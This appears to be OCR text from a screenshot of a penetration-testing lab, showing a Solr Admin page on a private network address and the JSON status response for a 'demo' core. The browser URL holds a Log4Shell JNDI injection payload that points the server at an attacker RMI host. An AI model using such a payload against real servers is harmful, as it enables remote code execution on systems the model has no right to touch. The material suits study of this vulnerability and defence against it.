 Solr Admin
DNSLog管理
192.168.70.14:8983/solr/adm
192.168.70.14:8983/solr/adm
不安全
192.168.70.14:8983/solr/admin/cores?_=${jndi:rmi://192.168.70.4:1099/utbwmx}
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
responseHeader
status : 0
QTime : 0
initFailures
status
demo
name : demo
instanceDir : /opt/solr/server/solr/demo
dataDir : /opt/solr/server/solr/demo/data/
config : solrconfig.xml
schema : managed-schema
startTime : 2024-09-23T01:56:17.658Z
uptime : 5777529
index
numDocs : 46
maxDoc : 46
deletedDocs : 0
indexHeapUsageBytes : 6116
version : 6
segmentCount : 1
current : true
hasDeletions : false
directory : org.apache.lucene.store.NRTCachingDirectory:NRTCachingDirectory(MMapDirectory@/opt/solr/server/solr/demo/data/index lockFactory=org.apache.lucene.store.NativeFSLockFactory@20903699; maxCacheMB=
segmentsFile : segments_2
segmentsFileSizeInBytes : 220
userData
JSON.responseHeader.status